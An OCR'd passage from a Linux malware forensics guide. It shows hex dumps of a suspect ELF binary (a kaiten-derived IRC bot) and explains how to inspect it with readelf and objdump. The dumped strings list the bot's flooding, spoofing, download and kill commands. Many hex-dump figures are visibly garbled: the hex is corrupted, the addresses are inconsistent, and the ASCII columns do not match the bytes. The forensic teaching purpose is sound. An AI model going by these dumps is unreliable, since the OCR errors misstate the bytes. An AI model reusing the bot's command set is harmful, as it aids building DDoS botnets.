| 0x0804c630               | 4e000a2e                         | 73252067                         | 6e696e77                         | 6f6e6b6e                         | nknowning %sN                                     |  |
| 0x0804c640               | 3c204556                         | 4f4d3a20                         | 73252045                         | 4349544f                         | OTICE %s :MOVE <                                  |  |
| 0x0804c650               | 00000000                         | 00000000                         | 0a3e7265                         | 76726573                         | server>                                           |  |
| 0x0804c660               | 414e5553                         | 543a2073                         | 25204543                         | 49544f4e                         | NOTICE %s :TSUNA                                  |  |
| 0x0804c670               | 6365733C                         | 203e7465                         | 67726174                         | 3c20494d                         | MI stargets sec                                   |  |
| 0x0804c680               | 20202020                         | 20202020                         | 20202020                         | 20203073                         | a coargoos (bee                                   |  |
| 0x0004c000               | 20202020                         | 20202020                         | 20202020                         | 20203075                         | 3/<br>(m                                          |  |
| 0X08040690               | 70532030                         | 20202020                         | 20202020                         | 20202020                         | = sp                                              |  |
| 0X0804C6a0               | /420/265                         | /4656D63                         | 61/0206C                         | 01090305                         | ecial packeter t                                  |  |
| 0x0804c6b0               | 636£6c62                         | 20656220                         | 746e6f77                         | 20746168                         | hat wont be bloc                                  |  |
| 0x0804c6c0               | 65726966                         | 2074736f                         | 6d207962                         | 2064656b                         | ked by most fire                                  |  |
| 0x0804c6d0               | 00000000                         | 00000000                         | 00000a73                         | 6c6c6177                         | walls                                             |  |
| 0x0804c6e0               | 3c204e41                         | 503a2073                         | 25204543                         | 49544f4e                         | NOTICE %s :PAN <                                  |  |
| 0x0804c6f0               | 3c203e74                         | 726f703c                         | 203e7465                         | 67726174                         | target> <port> &lt;</port>                        |  |
| 0x0804c700               | 20202020                         | 20202020                         | 20202030                         | 73636573                         | Secs>                                             |  |
| 0x00040710               | 60412020                         | 20202020                         | 20202030                         | 202020202                        | . 7                                               |  |
| 0X0804C710               | 60412030                         | 20202020                         | 20202020                         | 20202020                         | AII =                                             |  |
| 0x0804c720               | 6C66206e                         | 79732064                         | 65636e61                         | 76646120                         | advanced syn fl                                   |  |
| 0x0804c730               | 206c6c69                         | 77207461                         | 68742072                         | 65646±6±                         | ooder that will                                   |  |
| 0x0804c740               | 726f7774                         | 656e2074                         | 736f6d20                         | 6c6c696b                         | kill most networ                                  |  |
| 0x0804c750               | 00000000                         | 00000a73                         | 72657669                         | 7264206b                         | k drivers                                         |  |
| 0x0804c760               | 3c205044                         | 553a2073                         | 25204543                         | 49544f4e                         | NOTICE %s :UDP <                                  |  |
| 0x0804c770               | 3c203e74                         | 726f703c                         | 203e7465                         | 67726174                         | target> <port> &lt;</port>                        |  |
| 0x0804c780               | 20202020                         | 20202020                         | 20202030                         | 73636573                         | Secs>                                             |  |
| 0x00040700               | 20/1202020                       | 20202020                         | 20202030                         | 202020202                        | _ 7                                               |  |
| 0.00040790               | 2041203Q                         | 20202020                         | 20202020                         | 20202020                         | = A                                               |  |
| 0x0804C/a0               | 00000000                         | ud/26564                         | 01010000                         | 20/064/5                         | uup 1100der                                       |  |
| ux0804c7b0               | 00000000                         | 00000000                         | 00000000                         | 00000000                         |                                                   |  |
| 0x0804c7c0               | 4f4e4b4e                         | 553a2073                         | 25204543                         | 49544f4e                         | NOTICE %s :UNKNO                                  |  |
| 0x0804c7d0               | 6365733c                         | 203e7465                         | 67726174                         | 3c204e57                         | WN <target> <sec< td=""><td></td></sec<></target> |  |
| 0x0804c7e0               | 20202020                         | 20202020                         | 20202020                         | 20203e73                         | S>                                                |  |
| 0x0804c7f0               | 6e41203d                         | 20202020                         | 20202020                         | 20202020                         | = An                                              |  |
| 0x0804c800               | 20666f6f                         | 70732d6e                         | 6f6e2072                         | 6568746f                         | other non-spoof                                   |  |
| 0x08040910               |                                  |                                  |                                  |                                  | PPOOL                                             |  |
| UTODICOTO                | 000000000                        | 0a726564                         | 6f6f6c66                         | 20706475                         | udn flooder                                       |  |
| 0208040000               | 00000000<br>204b4240             | 0a726564                         | 6f6f6c66                         | 20706475                         | udp flooder                                       |  |
| 0x0804c820               | 00000000<br>204b4349             | 0a726564<br>4e3a2073             | 6f6f6c66<br>25204543             | 20706475<br>49544f4e             | udp flooder<br>NOTICE %s :NICK                    |  |
| 0x0804c820<br>0x0804c830 | 00000000<br>204b4349<br>20202020 | 0a726564<br>4e3a2073<br>20202020 | 6f6f6c66<br>25204543<br>20203e6b | 20706475<br>49544f4e<br>63696e3c | udp flooder<br>NOTICE %s :NICK<br><nick></nick>   |  |

FIGURE 5.74–Cont'd

| 0x0804c850<br>0x0804c860<br>0x0804c870<br>0x0804c880<br>0x0804c890 | 6843203d<br>6f206b63<br>0000000a<br>45565245<br>20202020 | 20202020<br>696e2065<br>746e6569<br>533a2073<br>20203e72 | 20202020<br>68742073<br>6c632065<br>25204543<br>65767265 | 20202020<br>65676e61<br>68742066<br>49544f4e<br>733c2052 | = Ch<br>anges the nick o<br>f the client<br>NOTICE %s :SERVE<br>R <server></server> |  |
|--------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------|-------------------------------------------------------------------------------------|--|
| 0x0804c8a0                                                         | 20202020                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 |                                                                                     |  |
| 0x0804c8b0                                                         | 6843203d                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 | = Ch                                                                                |  |
| 0x0804c8c0                                                         | 00000a73                                                 | 72657672                                                 | 65732073                                                 | 65676e61                                                 | anges servers                                                                       |  |
| 0x0804c8d0                                                         | 00000000                                                 | 00000000                                                 | 00000000                                                 | 00000000                                                 | NOTTOE & CETTO                                                                      |  |
| 0x08040860                                                         | 2020202020                                               | 4/3420/3                                                 | 25204543                                                 | 4954414e                                                 | NOTICE 45 :GEISP                                                                    |  |
| 0x0804c810                                                         | 20202020                                                 | 20202020                                                 | 20202020                                                 | 2020202020                                               | OOFS                                                                                |  |
| 0x0804c910                                                         | 6547203d                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 | = Ge                                                                                |  |
| 0x0804c920                                                         | 7320746e                                                 | 65727275                                                 | 63206568                                                 | 74207374                                                 | ts the current s                                                                    |  |
| 0x0804c930                                                         | 00000000                                                 | 00000000                                                 | 0a676e69                                                 | 666f6f70                                                 | poofing                                                                             |  |
| 0x0804c940                                                         | 464f4f50                                                 | 533a2073                                                 | 25204543                                                 | 49544f4e                                                 | NOTICE %s :SPOOF                                                                    |  |
| 0x0804c950                                                         | 20202020                                                 | 20203e74                                                 | 656e6275                                                 | 733c2053                                                 | S <subnet></subnet>                                                                 |  |
| 0x0804c960                                                         | 20202020                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 |                                                                                     |  |
| 0x0804c970                                                         | 6843203d                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 | = Ch                                                                                |  |
| 0x0804c980                                                         | 7420676e                                                 | 69666f6f                                                 | 70732073                                                 | 65676e61                                                 | anges spoofing t                                                                    |  |
| 0x0804c990                                                         | 00000000                                                 | 000a7465                                                 | 6e627573                                                 | 2061206f                                                 | o a subnet                                                                          |  |
| 0x0804c9a0                                                         | 42415349                                                 | 443a2073                                                 | 25204543                                                 | 4954414e                                                 | NOTICE %s :DISAB                                                                    |  |
| 0x0804C9D0                                                         | 20202020                                                 | 20202020                                                 | 20202020                                                 | 20204540                                                 | LE                                                                                  |  |
| 0x0804c9c0                                                         | 69442020                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 | – Di                                                                                |  |
| 0x0804c9e0                                                         | 656b6361                                                 | 70206c6c                                                 | 61207365                                                 | 66626173                                                 | sables all packe                                                                    |  |
| 0x0804c9f0                                                         | 63207369                                                 | 6874206d                                                 | 6£726620                                                 | 676e6974                                                 | ting from this c                                                                    |  |
| 0x0804ca00                                                         | 00000000                                                 | 00000000                                                 | 00000a74                                                 | 6e65696c                                                 | lient                                                                               |  |
| 0x0804ca10                                                         | 00000000                                                 | 00000000                                                 | 00000000                                                 | 00000000                                                 |                                                                                     |  |
| 0x0804ca20                                                         | 4c42414e                                                 | 453a2073                                                 | 25204543                                                 | 49544f4e                                                 | NOTICE %s :ENABL                                                                    |  |
| 0x0804ca30                                                         | 20202020                                                 | 20202020                                                 | 20202020                                                 | 20202045                                                 | E                                                                                   |  |
| 0x0804ca40                                                         | 20202020                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 |                                                                                     |  |
| 0x0804ca50                                                         | 6e45203d                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 | = En                                                                                |  |
| 0x0804ca60                                                         | 74656b63                                                 | 6170206c                                                 | 6c612073                                                 | 656c6261                                                 | ables all packet                                                                    |  |
| 0x0804ca70                                                         | 6c632073                                                 | 69687420                                                 | 6d617266                                                 | 20676e69                                                 | ing from this cl                                                                    |  |
| 0x0804Ca80                                                         | 00000000                                                 | 000000000                                                | 0000000a                                                 | 74666569                                                 | 1ent                                                                                |  |
| 0x0804ca90                                                         | 204c4c49                                                 | 4b3a2073                                                 | 25204543                                                 | 49544f4e                                                 | NOTICE %g .KILL                                                                     |  |
| 0x0804cab0                                                         | 20202020                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 | NOTICE 35 .KIDD                                                                     |  |
| 0x0804cac0                                                         | 20202020                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 |                                                                                     |  |
| 0x0804cad0                                                         | 694b203d                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 | = Ki                                                                                |  |
| 0x0804cae0                                                         | 000a746e                                                 | 65696c63                                                 | 20656874                                                 | 20736c6c                                                 | lls the client                                                                      |  |
| 0x0804caf0                                                         | 00000000                                                 | 00000000                                                 | 00000000                                                 | 00000000                                                 |                                                                                     |  |
| 0x0804cb00                                                         | 3c205445                                                 | 473a2073                                                 | 25204543                                                 | 49544f4e                                                 | NOTICE %s :GET <                                                                    |  |
| 0x0804cb10                                                         | 733c203e                                                 | 73736572                                                 | 64646120                                                 | 70747468                                                 | http address> <s< td=""><td></td></s<>                                              |  |
| 0x0804cb20                                                         | 20202020                                                 | 20202020                                                 | 203e7361                                                 | 20657661                                                 | ave as>                                                                             |  |
| 0x0804cb30                                                         | 6144203d                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 | = Do                                                                                |  |
| 0x0804cb40                                                         | 6I20656C                                                 | 69662061                                                 | 20736461                                                 | 616C6e77                                                 | while while a file o                                                                |  |
| 0x0804CD50                                                         | 73206468                                                 | 61206265                                                 | 20746020                                                 | 74206666                                                 | II the web and s                                                                    |  |
| 0x0804cb80                                                         | 03007420                                                 | 01/40001                                                 | 20740920                                                 | 73637661                                                 | aves it onto the                                                                    |  |
| 0x0804CD/0                                                         | 40525245                                                 | E6202072                                                 | 25204542                                                 | 0a646820                                                 | NOTICE %g .VERCI                                                                    |  |
| 0x0804cb80                                                         | 202020245                                                | 20202020                                                 | 20204043                                                 | 2020404                                                  | ON ON                                                                               |  |
| 0x0804cba0                                                         | 2020202020                                               | 20202020                                                 | 20202020                                                 | 2020202020                                               | 014                                                                                 |  |
| 0x0804cbb0                                                         | 6552202d                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 | = Re                                                                                |  |
| 0x0804cbc0                                                         | 6f206e6f                                                 | 69737265                                                 | 76207374                                                 | 73657571                                                 | quests version o                                                                    |  |
| 0x0804cbd0                                                         | 00000000                                                 | 0000000a                                                 | 746e6569                                                 | 6c632066                                                 | f client                                                                            |  |
| 0x0804cbe0                                                         | 414c4c49                                                 | 4b3a2073                                                 | 25204543                                                 | 49544f4e                                                 | NOTICE %s :KILLA                                                                    |  |
| 0x0804cbf0                                                         | 20202020                                                 | 20202020                                                 | 20202020                                                 | 20204c4c                                                 | LL                                                                                  |  |
| 0x0804cc00                                                         | 20202020                                                 | 20202020                                                 | 20202020                                                 | 20202020                                                 |                                                                                     |  |

FIGURE 5.74–Cont'd

• Another valuable piece of information that is observable in this section is the reference to "Linux 2.2.16-3, i386." Basic Internet search queries reveal that this is probably a Red Hat 6.x. system. This information may

potentially provide more context about the attacker, as well as the attacker's system, or insight into the nature of the hostile program.

• Earlier in this chapter we discussed examining a suspect program debugging information with readelf. In this process if the digital investigator were to want to extract each debug section individually for a more granular analysis, use this hexdump method to achieve this. For instance, if the digital investigator wanted to examine the debug\_line section (located at section 28 of a target executable; Figure 5.75):

| lab@MalwareLab:~/hc | me/malwarel | ab/Malware | e Reposito | pry\$ readelfhex-dump\=28 | sysfile |
|---------------------|-------------|------------|------------|---------------------------|---------|
|                     |             |            |            |                           |         |
| Hex dump of section | '.debug_li  | ne':       |            |                           |         |
| 0x00000000 000a0e   | fb 01010000 | 00c10002   | 000000c7   |                           |         |
| 0x00000010 656473   | 79 732f2e2e | 01000000   | 01010101   | /sysde                    |         |
| 0x00000020 007374   | 69 622£6369 | 72656e65   | 672£7370   | ps/generic/bits.          |         |
| 0x00000030 6c2f72   | 73 752£0073 | 626d7363   | 772f2e2e   | /wcsmbs./usr/l            |         |
| 0x00000040 2d3638   | 33 692£6269 | 6c2d6363   | 672£6269   | ib/gcc-lib/i386-          |         |
| 0x00000050 322e33   | 2f 78756e69 | 6c2d7461   | 68646572   | redhat-linux/3.2          |         |
| 0x00000060 79732f   | 2e 2e006564 | 756c636e   | 692f322e   | .2/include/sy             |         |
| 0x00000070 6f6369   | 2f 2e2e0075 | 6e672f73   | 70656473   | sdeps/gnu/ico             |         |
| 0x00000080 797400   | 00 0000632e | 74696e69   | 0000766e   | nvinit.cty                |         |
| 0x00000090 682e72   | 61 68637700 | 00010068   | 2e736570   | pes.hwchar.h              |         |
| 0x000000a0 000003   | 00 682e6665 | 64647473   | 00000200   | stddef.h                  |         |
| 0x00000b0 670000    | 04 00682e67 | 69666e6f   | 635f475f   | _G_config.hg              |         |
| 0x000000c0 020000   | 00 ae000000 | 0500682e   | 766e6f63   | conv.h                    |         |
| 0x000000d0 000101   | 01 01000a0e | fb010100   | 00006500   | .e                        |         |
| 0x000000e0 6c6975   | 62 2f637273 | 2f727375   | 2f010000   | /usr/src/buil             |         |
| 0x000000f0 55422f   | 36 3833692d | 33343339   | 32322£64   | d/229343-i386/BU          |         |
| 0x00000100 2d322e   | 33 2e322d63 | 62696c67   | 2f444c49   | ILD/glibc-2.3.2-          |         |
| 0x00000110 692d64   | 6c 6975622f | 37323230   | 33303032   | 20030227/build-i          |         |
| 0x00000120 630000   | 75 73632f78 | 756e696c   | 2d363833   | 386-linux/csuc            |         |
| 0x00000130 04be64   | 02 05000000 | 00010053   | 2e697472   | rti.Sd                    |         |
| 0x00000140 000101   | 00 09021e57 | lele2cle   | 01320308   | 2,W                       |         |
| 0x00000150 010006   | 02 3a2c1e01 | 22030804   | 8a4c0205   | L",:                      |         |
| 0x00000160 571e1e   | 2c 1e010b03 | 08048df8   | 02050001   | W                         |         |
| 0x00000170 00008c   | 01 01000202 | le3a2d2c   | 2c64641e   | .dd,,-:                   |         |
| 0x00000180 010101   | 00 0a0efb01 | 01000000   | 65000200   | e                         |         |
| 0x00000190 75622f   | 63 72732f72 | 73752f01   | 00000001   | /usr/src/bu               |         |
| 0x000001a0 2f3638   | 33 692d3334 | 33393232   | 2f646c69   | ild/229343-i386/          |         |
| 0x000001b0 2e332e   | 32 2d636269 | 6c672f44   | 4c495542   | BUILD/glibc-2.3.          |         |
| 0x000001c0 646c69   | 75 622£3732 | 32303330   | 30322d32   | 2-20030227/build          |         |
| 0x000001d0 007573   | 63 2f78756e | 696c2d36   | 3833692d   | -i386-linux/csu.          |         |
| 0x000001e0 7a0205   | 00 0000001  | 00532e6e   | 74726300   | .crtn.Sz                  |         |
| 0x000001f0 020500   | 01 01000102 | 1e3a0112   | 030804be   |                           |         |
| 0x0000200           | 01 01000102 | 1e010903   | 08048a61   | a                         |         |

FIGURE 5.75-Extracting the contents of the .debug\_line section with readelf

#### **Version Control Information**

Another great section to examine for contextual information about the attacker's system or the system in which the malicious executable was compiled, is the .comment section, which contains version control information.

• By dumping this section with readelf, the digital investigator can see references to Red Hat Linux 3.2.2-5 and GCC: (GNU) 3.2.2 20030222, which is very granular information pertaining to the Linux Operating System distribution or "flavor," and GCC version (Figure 5.76).

| lab@MalwareLa | b:~/home/ | /malwarela | ab/Malware | e Reposito | ory\$ <b>readelf</b> | hex-dump\=23 | sysfile |
|---------------|-----------|------------|------------|------------|----------------------|--------------|---------|
|               |           |            |            |            |                      |              |         |
| Hex dump of s | ection '. | .comment'  | :          |            |                      |              |         |
| 0x00000000    | 2e322e33  | 2029554e   | 4728203a   | 43434700   | .GCC: (GNU)          | 3.2.         |         |
| 0x0000010     | 20646552  | 28203232   | 32303330   | 30322032   | 2 20030222 (         | (Red         |         |
| 0x0000020     | 2d322e32  | 2e332078   | 756e694c   | 20746148   | Hat Linux 3.         | 2.2-         |         |
| 0x0000030     | 33202955  | 4e472820   | 3a434347   | 00002935   | 5)GCC: (GN           | IU) 3        |         |
| 0x0000040     | 52282032  | 32323033   | 30303220   | 322e322e   | .2.2 2003022         | 22 (R        |         |
| 0x0000050     | 322e3320  | 78756e69   | 4c207461   | 48206465   | ed Hat Linux         | 3.2          |         |
| 0x0000060     | 554e4728  | 203a4343   | 47000029   | 352d322e   | .2-5)GCC:            | (GNU         |         |
| 0x0000070     | 32323230  | 33303032   | 20322e32   | 2e332029   | ) 3.2.2 2003         | 30222        |         |
| 0x0000080     | 2078756e  | 694c2074   | 61482064   | 65522820   | (Red Hat Li          | nux          |         |
| 0x00000090    | 28203a43  | 43470000   | 29352d32   | 2e322e33   | 3.2.2-5)GC           | CC: (        |         |
| 0x000000a0    | 30333030  | 3220322e   | 322e3320   | 29554e47   | GNU) 3.2.2 2         | 20030        |         |
| 0x00000b0     | 6e694c20  | 74614820   | 64655228   | 20323232   | 222 (Red Hat         | : Lin        |         |
| 0x00000c0     | 43434700  | 0029352d   | 322e322e   | 33207875   | ux 3.2.2-5).         | .GCC         |         |
| 0x00000d0     | 30322032  | 2e322e33   | 2029554e   | 4728203a   | : (GNU) 3.2.         | 2 20         |         |
| 0x000000e0    | 20746148  | 20646552   | 28203232   | 32303330   | 030222 (Red          | Hat          |         |
| 0x00000f0     | 00002935  | 2d322e32   | 2e332078   | 756e694c   | Linux 3.2.2-         | -5)          |         |
| 0x00000100    | 322e322e  | 33202955   | 4e472820   | 3a434347   | GCC: (GNU) 3         | 3.2.2        |         |
| 0x00000110    | 48206465  | 52282032   | 32323033   | 30303220   | 20030222 (F          | led H        |         |
| 0x00000120    | 352d322e  | 322e3320   | 78756e69   | 4c207461   | at Linux 3.2         | 2.2-5        |         |
| 0x00000130    |           |            |            | 0029       | Э).                  |              |         |
|               |           |            |            |            |                      |              |         |
|               |           |            |            |            |                      |              |         |
|               |           |            |            |            |                      |              |         |

FIGURE 5.76-Displaying the contents of the .comment section with readelf

- The last section the digital investigator should consider extracting with readelf is the .strtab section, which holds strings that commonly represent the names associated with symbol table entries.
- Compared to other sections, .strtab often contains a voluminous amount of plaintext information that the digital investigator can sift through to glean additional context and clues about a suspicious file. Although the below tools output is excerpted for brevity, you can see that a reference to kaiten.c (bold text added for emphasis) is visible in the extracted data (Figure 5.77).

#### Parsing a Binary Specimen with Objdump

▶ In addition to readelf, eu-readelf, and elfsh, the digital investigator can also explore the contents of a suspect binary using objdump, an object file parsing tool that is distributed with binutils. The capabilities and output of objdump are in many ways redundant with readelf, eu-readelf and elfsh, but in addition to parsing the structure of an ELF binary, objdump can also serve as a disassembler. We will only briefly examine the functionality of objdump in this chapter, but will delve deeper into the uses of the program in Chapter 6.

• In beginning an examination of a suspicious program with objdump, first obtain the file header to identify or confirm the type of file you are analyzing. This information can be obtained with objump using the -a and -f flags, which display the archive headers and file headers, respectively (Figure 5.78).

| lab@MalwareLa | ab:~/home, | /malwarela | ab/Malware | e Reposito | ory\$ readelfhex-dump\=33   | sysfile |
|---------------|------------|------------|------------|------------|-----------------------------|---------|
|               |            |            |            |            |                             |         |
| Hex dump of a | section '  | .strtab':  |            |            |                             |         |
| 0x00000000    | 003e656e   | 696c2064   | 6e616d6d   | 6f633c00   | . <command line=""/> .      |         |
| 0x0000010     | 322f646c   | 6975622f   | 6372732f   | 7273752f   | /usr/src/build/2            |         |
| 0x00000020    | 444c4955   | 422f3638   | 33692d33   | 34333932   | 29343-i386/BUILD            |         |
| 0x0000030     | 3030322d   | 322e332e   | 322d6362   | 696c672f   | /glibc-2.3.2-200            |         |
| 0x0000040     | 36383369   | 2d646c69   | 75622£37   | 32323033   | 30227/build-i386            |         |
| 0x00000050    | 00682e67   | 69666e6f   | 632£7875   | 6e696c2d   | -linux/config.h.            |         |
| 0x0000060     | 6e2d6962   | 61003e6e   | 692d746c   | 6975623c   | <built-in>.abi-n</built-in> |         |
| 0x00000070    | 622£6372   | 732£7273   | 752£0053   | 2e65746f   | ote.S./usr/src/b            |         |
| 0x0000080     | 36383369   | 2d333433   | 3932322f   | 646c6975   | uild/229343-i386            |         |
| 0x0000090     | 332e322d   | 6362696c   | 672f444c   | 4955422f   | /BUILD/glibc-2.3            |         |
| 0x000000a0    | 6c697562   | 2f373232   | 30333030   | 322d322e   | .2-20030227/buil            |         |
| 0x00000b0     | 7573632f   | 78756e69   | 6c2d3638   | 33692d64   | d-i386-linux/csu            |         |
| 0x00000c0     | 2e74696e   | 6900682e   | 6761742d   | 6962612f   | /abi-tag.h.init.            |         |
| 0x00000d0     | 646c6975   | 622f6372   | 732f7273   | 752£0063   | c./usr/src/build            |         |
| 0x000000e0    | 4955422f   | 36383369   | 2d333433   | 3932322f   | /229343-i386/BUI            |         |
| 0x00000f0     | 322d322e   | 332e322d   | 6362696c   | 672f444c   | LD/glibc-2.3.2-2            |         |
| 0x00000100    | 33692d64   | 6c697562   | 2f373232   | 30333030   | 0030227/build-i3            |         |
| 0x00000110    | 7472632f   | 7573632f   | 78756e69   | 6c2d3638   | 86-linux/csu/crt            |         |
| 0x00000120    | 6975622f   | 6372732f   | 7273752f   | 00532e69   | i.S./usr/src/bui            |         |
| 0x00000130    | 422f3638   | 33692d33   | 34333932   | 322f646c   | ld/229343-i386/B            |         |
| 0x00000140    | 322e332e   | 322d6362   | 696c672f   | 444c4955   | UILD/glibc-2.3.2            |         |
| 0x00000150    | 2d646c69   | 75622f37   | 32323033   | 3030322d   | -20030227/build-            |         |
| 0x00000160    | 642f7573   | 632f7875   | 6e696c2d   | 36383369   | i386-linux/csu/d            |         |
| 0x00000170    | 632e696e   | 69667469   | 6e690068   | 2e736665   | efs.h.initfini.c            |         |
| 0x00000180    | 74726174   | 735f6e6f   | 6d675f6c   | 6c616300   | .call gmon start            |         |
| 0x00000190    | 54435f5f   | 00632e66   | 66757473   | 74726300   | .crtstuff.c. CT             |         |
| 0x000001a0    | 524f5444   | 5f5f005f   | 5f545349   | 4c5f524f   | OR LIST . DTOR              |         |
| 0x000001b0    | 4152465f   | 48455f5f   | 005f5f54   | 53494c5f   | LIST . EH FRA               |         |
| 0x000001c0    | 52434a5f   | 5f005f5f   | 4e494745   | 425f454d   | ME BEGIN . JCR              |         |
| 0x000001d0    | 706d6f63   | 00302e70   | 005f5f54   | 53494c5f   | LIST .p.0.comp              |         |
| 0x000001e0    | 6f6c675f   | 6f645f5f   | 00312e64   | 6574656c   | leted.1. do glo             |         |
| 0x000001f0    | 72660078   | 75615f73   | 726f7464   | 5f6c6162   | bal dtors aux.fr            |         |
| 0x00000200    | 524f5443   | 5f5f0079   | 6d6d7564   | 5f656d61   | ame_dummyCTOR               |         |
| 0x00000210    | 4e455f52   | 4f54445f   | 5f005f5f   | 444e455f   | _ENDDTOR_EN                 |         |
| 0x00000220    | 5f444e45   | 5f454d41   | 52465f5f   | 005f5f44   | D . FRAME END               |         |
| 0x00000230    | 5f5f005f   | 5f444e45   | 5f52434a   | 5f5f005f   | . JCR END .                 |         |
| 0x00000240    | 5f73726f   | 74635f6c   | 61626f6c   | 675f6f64   | do global ctors             |         |
| 0x00000250    | 6975622f   | 6372732f   | 7273752f   | 00787561   | aux./usr/src/bui            |         |
| 0x00000260    | 422f3638   | 33692d33   | 34333932   | 322f646c   | ld/229343-i386/B            |         |
| 0x00000270    | 322e332e   | 322d6362   | 696c672f   | 444c4955   | UILD/glibc-2.3.2            |         |
| 0x00000280    | 2d646c69   | 75622£37   | 32323033   | 3030322d   | -20030227/build-            |         |
| 0x00000290    | 632f7573   | 632£7875   | 6e696c2d   | 36383369   | i386-linux/csu/c            |         |
| 0x000002a0    | 7400632e   | 6e657469   | 616b0053   | 2e6e7472   | rtn.S. <b>kaiten.c</b> .t   |         |
| 0x000002b0    | 00312e69   | 00302e72   | 65666675   | 42747865   | extBuffer.0.i.1.            |         |
| 0x000002c0    | 4c474040   | 6c6f7461   | 006e776f   | 6e6b6e75   | unknown.atol@@GL            |         |
| 0x000002d0    | 00737361   | 70736964   | 00302e32   | 5f434249   | IBC_2.0.dispass.            |         |
| 0x000002e0    | 302e325f   | 4342494c   | 4740406c   | 686f746e   | ntohl@@GLIBC_2.0            |         |
|               |            |            |            |            |                             |         |

FIGURE 5.77-Extracting the contents of the .strtab section with readelf

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ objdump -a sysfile
sysfile
lab@MalwareLab:~/home/malwarelab/Malware Repository$ objdump -f sysfile
sysfile: file format elf32-i386
architecture: i386, flags 0x00000112:
EXEC P, HAS_SYMS, D_PAGED
start address 0x08048dd4
```

FIGURE 5.78-Identifying the file format of a suspect file with objdump
• Unlike readelf, objdump provides the digital investigator with a "private headers" option, which dumps out the Program Header Table, .dynamic section, and version information into single output (Figure 5.79).

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ objdump -p sysfile
sysfile:
            file format elf32-i386
Program Header:
               0x00000034 vaddr 0x08048034 paddr 0x08048034 align 2**2
   PHDR off
        filesz 0x000000c0 memsz 0x000000c0 flags r-x
  INTERP off
               0x000000f4 vaddr 0x080480f4 paddr 0x080480f4 align 2**0
         filesz 0x00000013 memsz 0x00000013 flags r-
   LOAD off 0x00000000 vaddr 0x08048000 paddr 0x08048000 align 2**12
        filesz 0x00004f38 memsz 0x00004f38 flags r-x
   LOAD off 0x00005000 vaddr 0x0804d000 paddr 0x0804d000 align 2**12
        filesz 0x000002e4 memsz 0x00000970 flags rw-
DYNAMIC off 0x00005120 vaddr 0x0804d120 paddr 0x0804d120 align 2**2
filesz 0x000000c8 memsz 0x000000c8 flags rw-
    NOTE off 0x00000108 vaddr 0x08048108 paddr 0x08048108 align 2**2
         filesz 0x00000020 memsz 0x00000020 flags r--
Dynamic Section:
 NEEDED libc.so.6
 INIT
             0x8048a4c
            0x804be64
0x8048128
  FINT
 HASH
 HASH UX8048120
STRTAB 0x8048638
 SYMTAB
             0x80482a8
             0x1b8
 STRS7
 SYMENT
            0x10
 DEBUG
             0x0
            0x804d1fc
 PLTGOT
 PLTRELSZ 0x1b0
  PLTREL
             0x11
         0x804889c
 JMPREL
 REL
             0x8048894
 RELSZ
             0x8
          0x8
 RELENT
  VERNEED
             0x8048864
  VERNEEDNUM 0x1
             0x80487f0
 VERSYM
Version References:
 required from libc.so.6:
    0x0d696911 0x00 03 GLIBC 2.1
    0x0d696910 0x00 02 GLIBC_2.0
```

FIGURE 5.79-Using the "private headers" (-p) switch in objdump to display headers

• Figure 5.80 provides for a list of common objdump command options to parse the contents of an ELF file specimen.

| Objdump Command Option | Output                      |
|------------------------|-----------------------------|
| -h                     | Section Headers             |
| -X                     | All Headers                 |
| -g                     | Debug information           |
| -t                     | Symbols                     |
| -Т                     | Dynamic Symbols             |
| -G                     | Stabs                       |
| -1                     | Line numbers                |
| -S                     | source                      |
| -r                     | Relocation sections         |
| -R                     | Dynamic relocation sections |
| -S                     | Full Contents               |
| -W                     | Dwarf information           |

FIGURE 5.80-Common objdump commands

#### **PROFILING SUSPECT DOCUMENT FILES**

During the course of profiling a suspect file, the digital investigator may determine that a file specimen is not an executable file, but rather, a document file, requiring distinct examination tools and techniques. While malicious document files have traditionally targeted Windows systems, recent malware, such as Trojan-Dropper:OSX/Revir.A, broke this paradigm and targeted Macintosh OS X systems-revealing that attackers are broadening the scope of malicious document files as an effective attack vector.<sup>69</sup> At the time of this writing there are no malicious document malware variants targeting Linux; however, as Linux continues to gain increasing popularity for desktop computing,<sup>70</sup> it is likely that malicious document malware will be developed to target this platform as well. As a result, we recommend that when responding to a malware incident involving a malicious document file, treat it like other malicious code "crime scenes" and do not make presumptions about the nature of the attack or suspect file until your investigation is complete. Further, examining a suspect document file on a Linux system can be effectively and efficiently conducted to determine the nature of the threat, as described below.

<sup>&</sup>lt;sup>69</sup> See, http://www.f-secure.com/weblog/archives/00002241.html; http://www.f-secure.com/weblog/ archives/00002241.html.

<sup>&</sup>lt;sup>70</sup> See, http://linux.about.com/b/2012/01/08/linux-desktop-market-share-increases-by-40-in-4-months. http://royal.pingdom.com/2012/02/28/linux-is-the-worlds-fastest-growing-desktop-os-up-64-percent-in-9-months/.

## ✓ Malicious Document Files have become a burgeoning threat and increasingly popular vector of attack by malicious code adversaries.

▶ Malicious documents crafted by attackers to exploit vulnerabilities in document processing and rendering software such as Adobe (Reader/Acrobat) and Microsoft Office (Word, PowerPoint, Excel) are becoming increasingly more common.

- As document files are commonly exchanged in both business and personal contexts, attackers frequently use social engineering techniques to infect victims through this vector—such as attaching a malicious document to an e-mail seemingly sent from a recognizable or trusted party.
- Typically, malicious documents contain a malicious scripting "trigger mechanism" that exploits an application vulnerability and invokes embedded shellcode; in some instances, an embedded executable file is invoked or a network request is made to a remote resource for additional malicious files.
- Malicious document analysis proposes the additional challenges of navigating and understanding numerous file formats and structures, as well as obfuscation techniques to stymie the digital investigator's efforts.

